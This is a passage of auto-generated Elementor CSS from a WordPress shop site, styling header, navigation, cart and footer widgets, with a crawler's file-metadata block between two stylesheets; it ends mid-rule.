.elementor-element.elementor-element-67083efd.jet-sticky-section-sticky--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:100%;max-width:100%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-border-radius:100px;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--product-price-color:#02010100;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-background-color:#7EB23D;--checkout-button-text-color:#030303;--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-6befe58 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-6befe58 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#020202;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{background-color:#7EB23D00;font-family:"Viga", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-primary );}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-5fcd60bf{right:0px;}body.rtl .elementor-6147 .elementor-element.elementor-element-5fcd60bf{left:0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{top:4px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-c0e970c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:14px;padding-right:14px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:4px 4px 4px 4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-c5c133d{width:var( --container-widget-width, 85.438% );max-width:85.438%;--container-widget-width:85.438%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:17px 23px 17px 23px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-28c29005{width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-accent );--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-text-color:var( --e-global-color-accent );--items-indicator-background-color:var( --e-global-color-7eba97a );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6147 .elementor-element.elementor-element-1d2286a5:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button{font-family:"PT Sans", Sans-serif;font-size:0px;font-weight:500;line-height:1.6em;gap:0px;}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.8em;top:-1.8em;}body.rtl .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.8em;top:-1.8em;left:auto;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62.365%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:37.546%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:10.174%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:50.712%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:26.372%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:12.721%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:38%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:4%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:22%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:44%;}}@media(max-width:1024px){.elementor-6147 .elementor-element.elementor-element-41cdbc0e{padding:10px 20px 10px 20px;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-67083efd{padding:12px 20px 12px 20px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{width:auto;max-width:auto;text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:54%;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:10px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 020px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:30px;line-height:0em;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:23px;padding-bottom:23px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:65%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:1px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:24px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-235821ab{width:50%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:12px 14px 12px 14px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1769762455
body_size: 2597
content:
.elementor-7420 .elementor-element.elementor-element-57edf6ef:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-57edf6ef{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71{text-align:start;}.elementor-7420 .elementor-element.elementor-element-71378d71 img{width:48%;}.elementor-7420 .elementor-element.elementor-element-65fe9a1d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-4e39f88b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-67fa2a61{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 20px 12px 20px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:13px 18px 13px 18px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 